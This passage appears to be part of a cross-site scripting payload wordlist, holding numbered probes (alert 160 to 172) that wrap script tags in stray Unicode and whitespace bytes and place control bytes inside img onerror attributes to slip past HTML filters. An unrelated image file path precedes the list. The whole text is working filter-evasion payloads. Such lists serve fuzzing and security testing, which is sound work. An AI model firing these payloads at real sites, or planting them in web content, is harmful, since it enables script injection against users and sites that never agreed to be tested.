 "`'><script>\xE2\x80\x86javascript:alert(160)</script
>
"`'><script>\xE1\xA0\x8Ejavascript:alert(161)</script
>
"`'><script>\x0Bjavascript:alert(162)</script>
"`'><script>\x20javascript:alert(163)</script>
"`'><script>\xC2\xA0javascript:alert(164)</script>
<img \x00src=x onerror="alert(165)">
<img \x47src=x onerror="javascript:alert(166)">
<img \x11src=x onerror="javascript:alert(167)">
<img \x12src=x onerror="javascript:alert(168)">
<img\x47src=x onerror="javascript:alert(169)">
<img\x10src=x onerror="javascript:alert(170)">
<img\x13src=x onerror="javascript:alert(171)">
<img\x32src=x onerror="javascript:alert(172)">